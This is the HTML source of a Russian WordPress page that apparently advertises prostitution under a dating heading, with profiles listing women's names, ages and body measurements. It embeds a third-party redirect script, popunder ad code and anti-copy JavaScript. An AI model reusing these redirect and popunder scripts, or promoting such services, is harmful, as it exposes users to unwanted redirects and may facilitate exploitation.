<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=1874' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1874';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D0%94%D1%8F%D1%82%D0%BB%D0%BE%D0%B2%D0%BE';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1874 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			

<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		



<article id="post-1874" class="post-1874 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Проститутки Дятлово</h1></div>			</header>

			
		<div class="entry-content" itemprop="text">






<div class="hidemobile">
<center><h1>Знакомства Ленинградской области</h1></center>


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-6.jpg" alt="" width="518" height="351" class="alignnone size-full wp-image-4194" />
</center>

<blockquote>Я увлекаюсь психологией и стараюсь понять других людей и их мотивы.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Катя</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/ekaterina-3.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-3.jpg" alt="" width="364" height="576" class="alignnone size-full wp-image-4167" />


</center>

<blockquote>Я люблю проводить время на природе и наслаждаться красотой окружающего мира.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Крис</li>
<li><strong>&#128286; Возраст</strong> - 29</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 56 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/kristina-4.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6.jpg" alt="" width="471" height="800" class="alignnone size-full wp-image-4140" />
</center>

<blockquote>Я ищу мужчину, который разделяет мою страсть к чтению и готов обмениваться рекомендациями о книгах!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Юля</li>
<li><strong>&#128286; Возраст</strong> - 33</li>
<li><strong>&#128207; Рост</strong> - 173 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/yulya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
